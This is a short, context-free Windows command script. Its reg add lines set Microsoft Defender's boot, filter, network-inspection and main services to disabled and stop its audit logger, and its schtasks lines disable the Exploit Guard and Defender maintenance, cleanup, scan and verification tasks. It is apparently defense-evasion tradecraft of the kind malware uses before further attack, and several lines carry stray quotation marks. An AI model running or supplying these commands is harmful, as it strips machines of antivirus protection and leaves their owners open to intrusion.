reg add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderAuditLogger" /v "Start" /t REG_DWORD /d "0" /f
reg add "HKLM\System\CurrentControlSet\Services\WdBoot" /v "Start" /t REG_DWORD /d "4" /f"
reg add "HKLM\System\CurrentControlSet\Services\WdFilter" /v "Start" /t REG_DWORD /d "4" /f"
reg add "HKLM\System\CurrentControlSet\Services\WdNisDrv" /v "Start" /t REG_DWORD /d "4" /f"
reg add "HKLM\System\CurrentControlSet\Services\WdNisSvc" /v "Start" /t REG_DWORD /d "4" /f"
reg add "HKLM\System\CurrentControlSet\Services\WinDefend" /v "Start" /t REG_DWORD /d "4" /f"
// Altering scheduled tasks on the machine related to security services.
schtasks /Change /TN "Microsoft\Windows\ExploitGuard\ExploitGuard MDM policy Refresh" /Disable
schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Cache Maintenance" /Disable
schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Cleanup" /Disable
schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /Disable
schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Verification" /Disable





